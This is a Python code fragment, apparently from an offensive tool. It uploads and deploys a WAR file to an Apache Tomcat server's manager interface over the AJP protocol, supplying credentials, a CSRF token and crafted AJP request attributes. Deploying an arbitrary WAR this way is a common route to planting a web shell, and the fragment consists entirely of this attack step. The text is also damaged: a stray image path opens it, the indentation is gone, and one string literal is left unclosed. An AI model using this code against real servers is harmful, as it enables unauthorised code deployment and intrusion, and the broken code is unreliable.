 def upload(self, filename, user, password, old_version, headers={}):
deploy_csrf_token, obj_cookie = self.get_csrf_token(user, password, old_version, headers)
with open(filename, "rb") as f_input:
with open("/tmp/request", "w+b") as f:
s_form_header = '------WebKitFormBoundaryb2qpuwMoVtQJENti\r\nContent-Disposition: form-data; name="deployWar"; filename="%s"\r\n
s_form_footer = '\r\n------WebKitFormBoundaryb2qpuwMoVtQJENti--\r\n'
f.write(s_form_header.encode('utf-8'))
f.write(f_input.read())
f.write(s_form_footer.encode('utf-8'))
data_len = os.path.getsize("/tmp/request")
headers = {
"SC_REQ_CONTENT_TYPE": "multipart/form-data; boundary=----WebKitFormBoundaryb2qpuwMoVtQJENti",
"SC_REQ_CONTENT_LENGTH": "%d" % data_len,
"SC_REQ_REFERER": "http://%s/manager/html/" % (self.target_host),
"Origin": "http://%s" % (self.target_host),
}
if obj_cookie is not None:
headers["SC_REQ_COOKIE"] = obj_cookie.group('cookie')
attributes = [{"name": "req_attribute", "value": ("JK_LB_ACTIVATION", "ACT")}, {"name": "req_attribute", "value": ("AJP_REMOTE_PORT", "12345")}]
if old_version == False:
attributes.append({"name": "query_string", "value": deploy_csrf_token})
old_apps = self.list_installed_applications(user, password, old_version)
r = self.perform_request("/manager/html/upload", headers=headers, method="POST", user=user, password=password, attributes=attributes)
with open("/tmp/request", "rb") as f:
br = AjpBodyRequest(f, data_len, AjpBodyRequest.SERVER_TO_CONTAINER)
br.send_and_receive(self.socket, self.stream)